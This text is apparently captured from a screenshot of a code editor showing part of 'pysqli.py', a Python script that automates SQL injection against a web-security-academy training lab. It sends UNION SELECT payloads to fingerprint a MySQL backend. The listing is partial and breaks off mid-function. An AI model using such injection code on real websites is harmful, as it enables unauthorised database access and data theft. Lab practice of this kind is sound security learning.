 Activities Visual Studio Code Sun 18:32
● pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1 test.py pysqli.py ●
pysqli.py > ...
102
103
104
105 def enumerate_mysql(url,cols,scols):
106 print("Finding if its MYSQL or not ...")
107
108 query = "NULL,"*cols
109 query = query[0:-1]
110 resp = requests.get(url)
111 f = open('temp1.txt','w')
112 f.write(resp.text)
113 f.close()
114 for i in MYSQLdb:
115 finalquery = replaceNth(query,"NULL",i,scols[0])
116 r = requests.get(url + "' UNION SELECT " + finalquery + " -- ")
117 if r.status_code==200:
118 f = open('temp2.txt','w')
119
120
121
122
123 url = 'https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets'
124
125 cols = order_injection(url)
126 scols = stringcolumn(url,cols)
127 enumerate_mysql(url,cols,scols)
Python 3.6.9 64-bit 0 0 Ln 119, Col 13 Spaces: 4 UTF-8 LF Python